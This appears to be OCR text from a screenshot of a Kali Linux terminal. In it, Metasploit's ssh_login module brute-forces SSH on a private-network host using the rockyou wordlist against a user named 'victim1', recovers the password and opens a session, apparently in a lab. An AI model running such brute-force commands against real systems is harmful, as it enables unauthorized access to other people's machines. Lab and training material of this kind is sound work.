 kali@kali: ~
File Actions Edit View Help
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.33
RHOSTS ⇒ 192.168.1.33
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME victim1
USERNAME ⇒ victim1
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE ⇒ /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.33:22 - Starting bruteforce
[+] 192.168.1.33:22 - Success: 'victim1:12345678' 'uid=1000(victim1) gid=1000(victim1) g
roups=1000(victim1),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),114(lpadmin
) Linux victim1 6.11.0-17-generic #17~24.04.2-Ubuntu SMP PREEMPT_DYNAMIC Mon Jan 20 22:4
8:29 UTC 2 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.1.10:39487 → 192.168.1.33:22) at 2025-08-03 06:33:42
-0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >